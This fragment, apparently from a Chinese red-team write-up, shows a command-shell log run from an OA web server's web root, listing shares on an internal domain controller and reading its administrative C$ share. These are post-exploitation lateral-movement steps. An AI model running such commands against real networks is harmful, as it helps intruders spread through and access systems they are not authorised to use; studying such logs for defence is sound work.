 C:\myoa\webroot\ispirit\interface>net view \\10.10.10.165
net view \\10.10.10.165
Shared resources at \\10.10.10.165
Share name  Type  Used as  Comment
NETLOGON    Disk           Logon server share
SYSVOL      Disk           Logon server share
The command completed successfully.
C:\myoa\webroot\ispirit\interface>dir \\10.10.10.165\c$
dir \\10.10.10.165\c$
 Volume in drive \\10.10.10.165\c$ has no label.
 Volume Serial Number is FEFA-8711
 Directory of \\10.10.10.165\c$
2016/07/16  21:23    <DIR>          PerfLogs
2020/07/14  14:12    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)
2020/07/14  14:07    <DIR>          Users
2020/08/09  09:35    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  52,595,470,336 bytes free
C:\myoa\webroot\ispirit\interface>
渗透攻击红队